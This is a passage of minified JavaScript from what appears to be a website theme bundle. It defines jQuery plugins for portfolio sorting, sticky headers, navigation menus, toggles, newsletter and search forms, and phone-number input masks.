a').addClass("active"),i.options.filter=n,i.$destination.attr("data-current-page")&&(n=n+"[data-page-rel="+i.$destination.attr("data-current-page")+"]"),i.$destination.attr("data-filter",e).isotope({filter:n}).one("arrangeComplete",(function(e,n){i.options.useHash&&(""==window.location.hash&&"*"==i.options.filter.replace(".","")||(window.location.hash=i.options.filter.replace(".",""))),t(window).trigger("scroll")})).trigger("filtered"),this},hashEvents:function(){var e=this,i=null,n=null,a="."+location.hash.replace("#","");return"."!=a&&".*"!=a&&e.setFilter(a),t(window).on("hashchange",(function(t){n="."+location.hash.replace("#",""),i="."==n||".*"==n?"*":n,e.setFilter(i)})),this},setParagraphHeight:function(){var e=0,i=t("span.thumb-info-caption p",this.$destination);return i.each((function(){t(this).height()>e&&(e=t(this).height()+10)})),i.height(e),this},createLoader:function(){var e=['<div class="bounce-loader">','<div class="bounce1"></div>','<div class="bounce2"></div>','<div class="bounce3"></div>',"</div>"].join("");return this.$loader.append(e),this},removeLoader:function(){var e=this;e.$loader&&(e.$loader.removeClass("sort-destination-loader-showing"),setTimeout((function(){e.$loader.addClass("sort-destination-loader-loaded")}),300))}},t.extend(e,{PluginSort:i}),t.fn.themePluginSort=function(e){return this.map((function(){var n=t(this);return n.data("__sort")?n.data("__sort"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={theme:"krajee-fas",color:"primary",showClear:!1,showCaption:!1},i.prototype={initialize:function(e,t){return this.$el=e,this.setData().setOptions(t).build(),this},setData:function(){return this.$el.data("__starrating",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.rating))return this;return this.options.wrapper.rating(this.options),this.options.wrapper.parents(".rating-container").addClass("rating-"+this.options.color),this}},t.extend(e,{PluginStarRating:i}),t.fn.themePluginStarRating=function(e){return this.map((function(){var n=t(this);return n.data("__starrating")?n.data("__starrating"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={minWidth:991,activeClass:"sticky-active"},i.prototype={initialize:function(e,t){return e.data("__sticky")||(this.$el=e,this.setData().setOptions(t).build().events()),this},setData:function(){return this.$el.data("__sticky",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.pin))return this;var e=this,i=t(window);if(e.options.wrapper.pin(e.options),e.options.wrapper.hasClass("sticky-wrapper-transparent")&&e.options.wrapper.parent().addClass("position-absolute w-100"),i.afterResize((function(){e.options.wrapper.removeAttr("style").removeData("pin"),e.options.wrapper.pin(e.options),i.trigger("scroll")})),e.options.wrapper.find("img").attr("data-change-src")){var n=e.options.wrapper.find("img"),a=n.attr("src"),r=n.attr("data-change-src");e.changeLogoSrc=function(e){e?n.attr("src",r):n.attr("src",a)}}return this},events:function(){var e=this,i=t(window),n=e.options.wrapper.find("img"),a=!0,r=!1,o=e.options.wrapper.hasClass("sticky-wrapper-effect-1")?"sticky-effect-active":"sticky-active";i.on("scroll sticky.effect.active",(function(){e.options.wrapper.hasClass(o)?a&&(n.attr("data-change-src")&&e.changeLogoSrc(!0),a=!1,r=!0):r&&(n.attr("data-change-src")&&e.changeLogoSrc(!1),r=!1,a=!0)}));var s=!1;e.options.stickyStartEffectAt&&(e.options.stickyStartEffectAt<i.scrollTop()&&(e.options.wrapper.addClass("sticky-effect-active"),i.trigger("sticky.effect.active")),i.on("scroll",(function(){e.options.stickyStartEffectAt<i.scrollTop()?(e.options.wrapper.addClass("sticky-effect-active"),s=!0,i.trigger("sticky.effect.active")):(s&&(e.options.wrapper.find(".sticky-body").addClass("position-fixed"),s=!1),0==i.scrollTop()&&e.options.wrapper.find(".sticky-body").removeClass("position-fixed"),e.options.wrapper.removeClass("sticky-effect-active"))})))}},t.extend(e,{PluginSticky:i}),t.fn.themePluginSticky=function(e){return this.map((function(){var n=t(this);return n.data("__sticky")?n.data("__sticky"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={duration:350,isAccordion:!1},i.prototype={initialize:function(e,t){return e.data("__toggle")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this,i=this.options.wrapper.find("> .toggle"),n=null;return i.each((function(){(n=t(this)).hasClass("active")&&(n.find("> p").addClass("preview-active"),n.find("> .toggle-content").slideDown(e.options.duration)),e.events(n)})),e.options.isAccordion&&(e.options.duration=e.options.duration/2),this},events:function(e){var i=this,n=0,a=0,r=null;e.find("> label").click((function(e){var o=t(this),s=o.parent(),l=o.parents(".toggle"),c=null,d=null;i.options.isAccordion&&void 0!==e.originalEvent&&(d=l.find(".toggle.active > label"))[0]==o[0]||(s.toggleClass("active"),s.find("> p").get(0)&&(c=s.find("> p"),n=c.css("height"),c.css("height","auto"),a=c.css("height"),c.css("height",n)),r=s.find("> .toggle-content"),s.hasClass("active")?(t(c).animate({height:a},i.options.duration,(function(){t(this).addClass("preview-active")})),r.slideDown(i.options.duration,(function(){d&&d.trigger("click")}))):(t(c).animate({height:0},i.options.duration,(function(){t(this).removeClass("preview-active")})),r.slideUp(i.options.duration)))}))}},t.extend(e,{PluginToggle:i}),t.fn.themePluginToggle=function(e){return this.map((function(){var n=t(this);return n.data("__toggle")?n.data("__toggle"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={username:null,count:2,URL:"php/twitter-feed.php",iconColor:!1},i.prototype={initialize:function(e,t){return e.data("__tweets")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__tweets",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(null==this.options.username||""==this.options.username)return this;var e=this.options.wrapper;return t.ajax({type:"GET",data:{twitter_screen_name:this.options.username,tweets_to_display:this.options.count,icon_color:this.options.iconColor},url:this.options.URL}).done((function(t){e.html(t).find("a").attr("target","_blank")})),this}},t.extend(e,{PluginTweets:i}),t.fn.themePluginTweets=function(e){return this.map((function(){var n=t(this);return n.data("__tweets")?n.data("__tweets"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{},t.extend(e,{PluginValidation:{defaults:{formClass:"needs-validation",validator:{highlight:function(e){t(e).addClass("is-invalid").removeClass("is-valid").parent().removeClass("has-success").addClass("has-danger")},success:function(e,i){t(i).removeClass("is-invalid").addClass("is-valid").parent().removeClass("has-danger").addClass("has-success").find("label.error").remove()},errorPlacement:function(e,t){"radio"==t.attr("type")||"checkbox"==t.attr("type")?e.appendTo(t.parent().parent()):e.insertAfter(t)}},validateCaptchaURL:"php/contact-form-verify-captcha.php",refreshCaptchaURL:"php/contact-form-refresh-captcha.php"},initialize:function(e){return initialized=!0,this.setOptions(e).build(),this},setOptions:function(e){return this.options=t.extend(!0,{},this.defaults,e),this},build:function(){return t.isFunction(t.validator)?(this.addMethods(),this.setMessageGroups(),t.validator.setDefaults(this.options.validator),t("."+this.options.formClass).validate(),this):this},addMethods:function(){var e=this;t.validator.addMethod("captcha",(function(i,n,a){var r=!1;if(t.ajax({url:e.options.validateCaptchaURL,type:"POST",async:!1,dataType:"json",data:{captcha:t.trim(i)},success:function(e){"success"==e.response&&(r=!0)}}),r)return!0}),""),t("#refreshCaptcha").on("click",(function(i){i.preventDefault(),t.get(e.options.refreshCaptchaURL,(function(e){t("#captcha-image").attr("src",e)}))}))},setMessageGroups:function(){t(".checkbox-group[data-msg-required], .radio-group[data-msg-required]").each((function(){var e=t(this).data("msg-required");t(this).find("input").attr("data-msg-required",e)}))}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={overlay:!1,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect"},i.prototype={initialize:function(e,t){return this.$el=e,this.setData().setOptions(t).build(),this},setData:function(){return this.$el.data("__videobackground",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.vide)||!this.options.path)return this;if(this.options.overlay){var e=this.options.overlayClass;this.options.wrapper.prepend(t("<div />").addClass(e))}return this.options.wrapper.vide(this.options.path,this.options).first().css("z-index",0),this}},t.extend(e,{PluginVideoBackground:i}),t.fn.themePluginVideoBackground=function(e){return this.map((function(){var n=t(this);return n.data("__videobackground")?n.data("__videobackground"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{Account:{defaults:{wrapper:t("#headerAccount")},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).events()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},events:function(){var e=this;t(window).on("load",(function(){t(document).ready((function(){setTimeout((function(){e.$wrapper.find("input").on("focus",(function(){e.$wrapper.addClass("open"),t(document).mouseup((function(t){e.$wrapper.is(t.target)||0!==e.$wrapper.has(t.target).length||e.$wrapper.removeClass("open")}))}))}),1500)}))})),t("#headerSignUp").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("signup").removeClass("signin").removeClass("recover"),e.$wrapper.find(".signup-form input:first").focus()})),t("#headerSignIn").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),e.$wrapper.find(".signin-form input:first").focus()})),t("#headerRecover").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("recover").removeClass("signup").removeClass("signin"),e.$wrapper.find(".recover-form input:first").focus()})),t("#headerRecoverCancel").on("click",(function(t){t.preventDefault(),e.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),e.$wrapper.find(".signin-form input:first").focus()}))}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var n=!1;t.extend(e,{Nav:{defaults:{wrapper:t("#mainNav"),scrollDelay:600,scrollAnimation:"easeOutQuad"},initialize:function(e,t){return n||(n=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build().events()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){var e,n=this,a=t("html"),r=t("#header"),o=t("#header .header-nav-main");(n.$wrapper.find("a[data-thumb-preview]").each((function(){e=t("<span />").addClass("thumb-info thumb-info-preview").append(t("<span />").addClass("thumb-info-wrapper").append(t("<span />").addClass("thumb-info-image").css("background-image","url("+t(this).data("thumb-preview")+")"))),t(this).append(e)})),a.hasClass("side-header")||a.hasClass("side-header-hamburguer-sidebar")?(a.hasClass("side-header-right")||a.hasClass("side-header-hamburguer-sidebar-right"))&&(a.hasClass("side-header-right-no-reverse")||r.find(".dropdown-submenu").addClass("dropdown-reverse")):(n.checkReverse=function(){n.$wrapper.find(".dropdown, .dropdown-submenu").removeClass("dropdown-reverse"),n.$wrapper.find(".dropdown:not(.manual):not(.dropdown-mega), .dropdown-submenu:not(.manual)").each((function(){t(this).find(".dropdown-menu").visible(!1,!0,"horizontal")||t(this).addClass("dropdown-reverse")}))},n.checkReverse(),t(window).on("resize",(function(){n.checkReverse()}))),o.hasClass("header-nav-main-clone-items")&&o.find("nav > ul > li > a").each((function(){var e=t(this).parent(),i=t(this).clone(),n=t(this).clone(),a=t('<span class="wrapper-items-cloned"></span>');t(this).addClass("item-original"),n.addClass("item-two"),e.prepend(a),a.append(i).append(n)})),t("#header.header-floating-icons").get(0)&&t(window).width()>991)&&{$menuFloating:t("#header.header-floating-icons .header-container > .header-row"),build:function(){this.init()},init:function(){var e=this,i=0;t(window).scroll((function(){var n=100*t(window).scrollTop()/(t(document).height()-t(window).height()),a=t(this).scrollTop();i=t(document).height()/t(window).height(),e.$menuFloating.find(".header-column > .header-row").css({transform:"translateY( calc("+n+"vh - "+a/i+"px) )"})}))}}.build();if(t(".header-nav-links-vertical-slide").get(0)){var s={$mainNav:t("#mainNav"),$mainNavItem:t("#mainNav li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNavItem.on("click",(function(e){var n=t(this),a=t(this).parent(),r=t(this).find("ul").first(),o=t(this).closest(".next-menu"),s=n.hasClass("dropdown")||n.hasClass("dropdown-submenu"),l=n.hasClass("back-button"),c=r.find("> li").length*r.find("> li").outerHeight()-r.outerHeight(),d=o.find("> li").length*o.find("> li").outerHeight()-o.outerHeight();if(s){for(a.addClass("next-menu"),r.addClass("visible"),a.css({overflow:"visible","overflow-y":"visible"}),c>0&&r.css({overflow:"hidden","overflow-y":"scroll"}),i=0;i<r.find("> li").length;i++)r.outerHeight()<t(".header-row-side-header").outerHeight()-100&&r.css({height:r.outerHeight()+r.find("> li").outerHeight()});r.css({"padding-top":c+"px"})}l&&(a.parent().parent().removeClass("next-menu"),a.removeClass("visible"),d>0&&o.css({overflow:"hidden","overflow-y":"scroll"})),e.stopPropagation()}))}};t(window).trigger("resize"),t(window).width()>991&&s.build(),t(document).ready((function(){t(window).afterResize((function(){t(window).width()>991&&s.build()}))}))}return t(".header-nav-main-mobile-dark").get(0)&&t("#header:not(.header-transparent-dark-bottom-border):not(.header-transparent-light-bottom-border)").addClass("header-no-border-bottom"),this},events:function(){var i=this,n=t("html"),a=t("#header"),r=t(window),o=t(".header-body").outerHeight();a.find('a[href="#"]').on("click",(function(e){e.preventDefault()})),a.find(".dropdown-toggle, .dropdown-submenu > a").append('<i class="fas fa-chevron-down"></i>'),a.find('.dropdown-toggle[href="#"], .dropdown-submenu a[href="#"], .dropdown-toggle[href!="#"] .fa-chevron-down, .dropdown-submenu a[href!="#"] .fa-chevron-down').on("click",(function(i){if(i.preventDefault(),r.width()<992){t(this).closest("li").toggleClass("open");var s=a.hasClass("header-effect-shrink")&&n.hasClass("sticky-header-active")?e.StickyHeader.options.stickyHeaderContainerHeight:o;t(".header-body").animate({height:t(".header-nav-main nav").outerHeight(!0)+s+10},0)}})),a.find("li a.active").addClass("current-page-active"),a.find('.header-nav-click-to-open .dropdown-toggle[href="#"], .header-nav-click-to-open .dropdown-submenu a[href="#"], .header-nav-click-to-open .dropdown-toggle > i').on("click",(function(e){if(e.preventDefault(),e.stopPropagation(),r.width()>991){if(a.find("li a.active").removeClass("active"),"I"==t(this).prop("tagName")?t(this).parent().addClass("active"):t(this).addClass("active"),t(this).closest("li").hasClass("open"))t(this).closest("li").removeClass("open"),a.find("li a.active").removeClass("active"),a.find("li a.current-page-active").addClass("active");else{var i=t(this).closest("li"),n=!1;t(this).parent().hasClass("dropdown-submenu")&&(n=!0),t(this).closest(".dropdown-menu").find(".dropdown-submenu.open").removeClass("open"),t(this).parent(".dropdown").parent().find(".dropdown.open").removeClass("open"),n||t(this).parent().find(".dropdown-submenu.open").removeClass("open"),i.addClass("open"),t(document).off("click.nav-click-to-open").on("click.nav-click-to-open",(function(e){i.is(e.target)||0!==i.has(e.target).length||(i.removeClass("open"),i.parents(".open").removeClass("open"),a.find("li a.active").removeClass("active"),a.find("li a.current-page-active").addClass("active"))}))}r.trigger({type:"resize",from:"header-nav-click-to-open"})}})),a.find("[data-collapse-nav]").on("click",(function(e){t(this).parents(".collapse").removeClass("show")})),a.find(".header-nav-features-toggle").on("click",(function(e){e.preventDefault();var i=t(this).parent();if(t(this).siblings(".header-nav-features-dropdown").hasClass("show"))t(this).siblings(".header-nav-features-dropdown").removeClass("show");else{var n=t(this).siblings(".header-nav-features-dropdown");t(".header-nav-features-dropdown.show").removeClass("show"),n.addClass("show"),t(document).off("click.header-nav-features-toggle").on("click.header-nav-features-toggle",(function(e){i.is(e.target)||0!==i.has(e.target).length||t(".header-nav-features-dropdown.show").removeClass("show")})),t(this).attr("data-focus")&&t("#"+t(this).attr("data-focus")).focus()}}));var s=t(".hamburguer-btn:not(.side-panel-toggle)"),l=t("#header.side-header, #header.side-header-overlay-full-screen");if(s.on("click",(function(){"false"!=t(this).attr("data-set-active")&&t(this).toggleClass("active"),l.toggleClass("side-header-hide"),n.toggleClass("side-header-hide"),r.trigger("resize")})),t(".hamburguer-close:not(.side-panel-toggle)").on("click",(function(){t(".hamburguer-btn:not(.hamburguer-btn-side-header-mobile-show)").trigger("click")})),t(".header-nav-main nav").on("show.bs.collapse",(function(){t(this).removeClass("closed"),t("html").addClass("mobile-menu-opened"),t(".header-body").animate({height:t(".header-body").outerHeight()+t(".header-nav-main nav").outerHeight(!0)+10}),t("#header").is(".header-bottom-slider, .header-below-slider")&&!t("html").hasClass("sticky-header-active")&&i.scrollToTarget(t("#header"),0)})),t(".header-nav-main nav").on("hide.bs.collapse",(function(){t(this).addClass("closed"),t("html").removeClass("mobile-menu-opened"),t(".header-body").animate({height:t(".header-body").outerHeight()-t(".header-nav-main nav").outerHeight(!0)},(function(){t(this).height("auto")}))})),r.on("stickyHeader.activate",(function(){r.width()<992&&a.hasClass("header-effect-shrink")&&"true"==t(".header-btn-collapse-nav").attr("aria-expanded")&&t(".header-body").animate({height:t(".header-nav-main nav").outerHeight(!0)+e.StickyHeader.options.stickyHeaderContainerHeight+(t(".header-nav-bar").get(0)?t(".header-nav-bar").outerHeight():0)})})),r.on("stickyHeader.deactivate",(function(){r.width()<992&&a.hasClass("header-effect-shrink")&&"true"==t(".header-btn-collapse-nav").attr("aria-expanded")&&t(".header-body").animate({height:o+t(".header-nav-main nav").outerHeight(!0)+10})})),r.on("resize.removeOpen",(function(e){"header-nav-click-to-open"!=e.from&&setTimeout((function(){r.width()>991&&a.find(".dropdown.open").removeClass("open")}),100)})),t(document).ready((function(){if(r.width()>991){var e=!1;r.on("resize",(function(i){"header-nav-click-to-open"!=i.from&&(a.find(".dropdown.open").removeClass("open"),r.width()<992&&0==e&&(o=t(".header-body").outerHeight(),e=!0,setTimeout((function(){e=!1}),500)))}))}})),n.hasClass("side-header")&&(r.width()<992&&a.css({height:t(".header-body .header-container").outerHeight()+(parseInt(t(".header-body").css("border-top-width"))+parseInt(t(".header-body").css("border-bottom-width")))}),t(document).ready((function(){r.afterResize((function(){r.width()<992?a.css({height:t(".header-body .header-container").outerHeight()+(parseInt(t(".header-body").css("border-top-width"))+parseInt(t(".header-body").css("border-bottom-width")))}):a.css({height:""})}))}))),t("[data-hash]").each((function(){var e=t(this).attr("href"),a=t(this).is("[data-hash-offset]")?t(this).data("hash-offset"):0;t(e).get(0)&&t(this).on("click",(function(o){o.preventDefault(),t(o.target).is("i")||(t(this).parents(".collapse.show").collapse("hide"),l.addClass("side-header-hide"),n.addClass("side-header-hide"),r.trigger("resize"),i.scrollToTarget(e,a))}))})),t("#header.header-floating-icons").get(0)&&t("#header.header-floating-icons [data-hash]").off().each((function(){var e=t(this).attr("href"),i=t(this).is("[data-hash-offset]")?t(this).data("hash-offset"):0;t(e).get(0)&&t(this).on("click",(function(n){n.preventDefault(),t("html, body").animate({scrollTop:t(e).offset().top-i},600,"easeOutQuad",(function(){}))}))})),t(".side-panel-toggle").get(0)){var c=t("html").attr("class");t(".side-panel-toggle").on("click",(function(e){var i=t(this).data("extra-class"),n=i?100:0;if(e.preventDefault(),t(this).hasClass("active"))return t("html").removeClass("side-panel-open"),t(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),!1;i&&(t(".side-panel-wrapper").css("transition","none"),t("html").removeClass().addClass(c).addClass(i)),setTimeout((function(){t(".side-panel-wrapper").css("transition",""),t("html").toggleClass("side-panel-open")}),n)})),t(document).on("click",(function(e){t(e.target).closest(".side-panel-wrapper").get(0)||t(e.target).hasClass("side-panel-toggle")||(t(".hamburguer-btn.side-panel-toggle:not(.side-panel-close)").removeClass("active"),t("html").removeClass("side-panel-open"))}))}return this},scrollToTarget:function(e,i){return t("body").addClass("scrolling"),t("html, body").animate({scrollTop:t(e).offset().top-i},this.options.scrollDelay,this.options.scrollAnimation,(function(){t("body").removeClass("scrolling")})),this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{Newsletter:{defaults:{wrapper:t("#newsletterForm")},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!t.isFunction(t.fn.validate))return this;var e=this,i=e.$wrapper.find("#newsletterEmail"),n=t("#newsletterSuccess"),a=t("#newsletterError");return e.$wrapper.validate({submitHandler:function(r){t.ajax({type:"POST",url:e.$wrapper.attr("action"),data:{email:i.val()},dataType:"json",success:function(e){"success"==e.response?(n.removeClass("d-none"),a.addClass("d-none"),i.val("").blur().closest(".control-group").removeClass("success").removeClass("error")):(a.html(e.message),a.removeClass("d-none"),n.addClass("d-none"),i.blur().closest(".control-group").removeClass("success").addClass("error"))}})},rules:{newsletterEmail:{required:!0,email:!0}},errorPlacement:function(e,t){}}),this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{Search:{defaults:{wrapper:t("#searchForm")},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){return t.isFunction(t.fn.validate)?(this.$wrapper.validate({errorPlacement:function(e,t){}}),t(".header-nav-features-search-reveal").each((function(){var e=t(this);$header=t("#header"),$html=t("htmnl"),e.find(".header-nav-features-search-show-icon").on("click",(function(){e.addClass("show"),$header.addClass("search-show"),$html.addClass("search-show"),t("#headerSearch").focus()})),e.find(".header-nav-features-search-hide-icon").on("click",(function(){e.removeClass("show"),$header.removeClass("search-show"),$html.removeClass("search-show")}))})),this):this}}})}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=!1;t.extend(e,{StickyHeader:{defaults:{wrapper:t("#header"),headerBody:t("#header .header-body"),stickyEnabled:!0,stickyEnableOnBoxed:!0,stickyEnableOnMobile:!0,stickyStartAt:0,stickyStartAtElement:!1,stickySetTop:0,stickyEffect:"",stickyHeaderContainerHeight:!1,stickyChangeLogo:!1,stickyChangeLogoWrapper:!0},initialize:function(e,t){return i||(i=!0,this.$wrapper=e||this.defaults.wrapper,this.setOptions(t).build().events()),this},setOptions:function(i){return this.options=t.extend(!0,{},this.defaults,i,e.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){if(!this.options.stickyEnableOnBoxed&&t("html").hasClass("boxed")||t("html").hasClass("side-header-hamburguer-sidebar")||!this.options.stickyEnabled)return this;var i=this,n=t("html"),a=t(window),r=n.hasClass("side-header"),o=i.options.wrapper.find(".header-top").outerHeight(),s=i.options.wrapper.find(".header-container").outerHeight();if(n.addClass("sticky-header-enabled"),parseInt(i.options.stickySetTop)<0&&n.addClass("sticky-header-negative"),i.options.stickyStartAtElement){var l=t(i.options.stickyStartAtElement);t(window).on("scroll resize",(function(){i.options.stickyStartAt=l.offset().top})),t(window).trigger("resize")}i.options.wrapper.find(".header-top").get(0),r||(t(".header-logo-sticky-change").get(0)?a.on("stickyChangeLogo.loaded",(function(){i.options.wrapper.css("height",i.options.headerBody.outerHeight())})):i.options.wrapper.css("height",i.options.headerBody.outerHeight()),"shrink"==i.options.stickyEffect&&(t(document).ready((function(){a.scrollTop()>=i.options.stickyStartAt?i.options.wrapper.find(".header-container").on("transitionend webkitTransitionEnd oTransitionEnd",(function(){i.options.headerBody.css("position","fixed")})):i.options.headerBody.css("position","fixed")})),i.options.wrapper.find(".header-container").css("height",s),i.options.wrapper.find(".header-top").css("height",o))),i.options.stickyHeaderContainerHeight&&i.options.wrapper.find(".header-container").css("height",i.options.wrapper.find(".header-container").outerHeight()),n.hasClass("boxed")&&"shrink"==i.options.stickyEffect&&(0==parseInt(i.options.stickyStartAt)&&a.width()>991&&(i.options.stickyStartAt=30),i.options.headerBody.css("position","absolute"),a.on("scroll",(function(){a.scrollTop()>t(".body").offset().top?i.options.headerBody.css({position:"fixed",top:0}):i.options.headerBody.css({position:"absolute",top:0})})));var c=!0,d=!1;if(i.checkStickyHeader=function(){if(a.width()>991&&n.hasClass("side-header"))return n.removeClass("sticky-header-active"),void(c=!0);a.scrollTop()>=parseInt(i.options.stickyStartAt)?c&&(i.activateStickyHeader(),c=!1,d=!0):d&&(i.deactivateStickyHeader(),d=!1,c=!0)},i.activateStickyHeader=function(){if(a.width()<992){if(!i.options.stickyEnableOnMobile)return void i.deactivateStickyHeader()}else if(r)return void i.deactivateStickyHeader();if(n.addClass("sticky-header-active"),"reveal"==i.options.stickyEffect&&(i.options.headerBody.css("top","-"+i.options.stickyStartAt+"px"),i.options.headerBody.animate({top:i.options.stickySetTop},400,(function(){}))),"shrink"==i.options.stickyEffect)if(i.options.wrapper.find(".header-top").get(0)&&i.options.wrapper.find(".header-top").css({height:0,"min-height":0,overflow:"hidden"}),i.options.stickyHeaderContainerHeight)i.options.wrapper.find(".header-container").css({height:i.options.stickyHeaderContainerHeight,"min-height":0});else{i.options.wrapper.find(".header-container").css({height:s/3*2,"min-height":0});var o=s-s/3*2;t(".main").css({transform:"translate3d(0, -"+o+"px, 0)",transition:"ease transform 300ms"}),n.hasClass("boxed")&&i.options.headerBody.css("position","fixed")}i.options.headerBody.css("top",i.options.stickySetTop),i.options.stickyChangeLogo&&i.changeLogo(!0),t("[data-sticky-header-style]").each((function(){var i=t(this),n=e.fn.getOptions(i.data("sticky-header-style-active")),r=e.fn.getOptions(i.data("sticky-header-style"));a.width()>r.minResolution&&i.css(n)})),t.event.trigger({type:"stickyHeader.activate"})},i.deactivateStickyHeader=function(){n.removeClass("sticky-header-active"),"shrink"==i.options.stickyEffect&&(n.hasClass("boxed")?(i.options.headerBody.css("position","absolute"),a.scrollTop()>t(".body").offset().top&&i.options.headerBody.css("position","fixed")):i.options.headerBody.css("position","fixed"),i.options.wrapper.find(".header-top").get(0)&&i.options.wrapper.find(".header-top").css({height:o,overflow:"visible"}),i.options.wrapper.find(".header-container").css({height:s})),i.options.headerBody.css("top",0),i.options.stickyChangeLogo&&i.changeLogo(!1),t("[data-sticky-header-style]").each((function(){var i=t(this),n=e.fn.getOptions(i.data("sticky-header-style-deactive")),r=e.fn.getOptions(i.data("sticky-header-style"));a.width()>r.minResolution&&i.css(n)})),t.event.trigger({type:"stickyHeader.deactivate"})},parseInt(i.options.stickyStartAt)<=0&&i.activateStickyHeader(),t(".notice-top-bar").get(0)&&(i.options.stickyStartAt=t(".notice-top-bar").outerHeight()),i.options.stickyChangeLogo){var u=i.options.wrapper.find(".header-logo"),h=u.find("img"),p=h.attr("width"),f=h.attr("height"),m=parseInt(h.attr("data-sticky-top")?h.attr("data-sticky-top"):0),g=parseInt(h.attr("data-sticky-width")?h.attr("data-sticky-width"):"auto"),v=parseInt(h.attr("data-sticky-height")?h.attr("data-sticky-height"):"auto");i.options.stickyChangeLogoWrapper&&u.css({width:h.outerWidth(!0),height:h.outerHeight(!0)}),i.changeLogo=function(e){e?h.css({top:m,width:g,height:v}):h.css({top:0,width:p,height:f})},t.event.trigger({type:"stickyChangeLogo.loaded"})}var y,_=!1;return i.checkSideHeader=function(){a.width()<992&&0==_&&(y=i.options.headerBody.height(),_=!0),0==i.options.stickyStartAt&&r&&i.options.wrapper.css("min-height",0),i.options.stickyStartAt>0&&r&&a.width()<992&&i.options.wrapper.css("min-height",y)},this},events:function(){var e=this;return!this.options.stickyEnableOnBoxed&&t("body").hasClass("boxed")||t("html").hasClass("side-header-hamburguer-sidebar")||!this.options.stickyEnabled||(e.options.alwaysStickyEnabled?e.activateStickyHeader():t(window).on("scroll resize",(function(){e.checkStickyHeader()})),t(window).on("load resize",(function(){e.checkSideHeader()}))),this}}})}.apply(this,[window.theme,jQuery])},"r/BG":function(e,t,i){var n,a,r;a=[i("bxWq"),i("0H2I")],void 0===(r="function"==typeof(n=function(e,t){function i(e,t){var i=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),a=(e.mask||e).split("#")[0],r=(t.mask||t).split("#")[0];return 0===r.indexOf(a)?-1:0===a.indexOf(r)?1:i.localeCompare(n)}var n=t.prototype.analyseMask;return t.prototype.analyseMask=function(t,i,a){var r={};return a.phoneCodes&&(a.phoneCodes&&a.phoneCodes.length>1e3&&(function e(i,n,a){a=a||r,""!==(n=n||"")&&(a[n]={});for(var o="",s=a[n]||a,l=i.length-1;l>=0;l--)s[o=(t=i[l].mask||i[l]).substr(0,1)]=s[o]||[],s[o].unshift(t.substr(1)),i.splice(l,1);for(var c in s)s[c].length>500&&e(s[c].slice(),c,s)}((t=t.substr(1,t.length-2)).split(a.groupmarker.end+a.alternatormarker+a.groupmarker.start)),t=function t(i){var n="",r=[];for(var o in i)e.isArray(i[o])?1===i[o].length?r.push(o+i[o]):r.push(o+a.groupmarker.start+i[o].join(a.groupmarker.end+a.alternatormarker+a.groupmarker.start)+a.groupmarker.end):r.push(o+t(i[o]));return 1===r.length?n+=r[0]:n+=a.groupmarker.start+r.join(a.groupmarker.end+a.alternatormarker+a.groupmarker.start)+a.groupmarker.end,n}(r)),t=t.replace(/9/g,"\\9")),n.call(this,t,i,a)},t.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(e){return 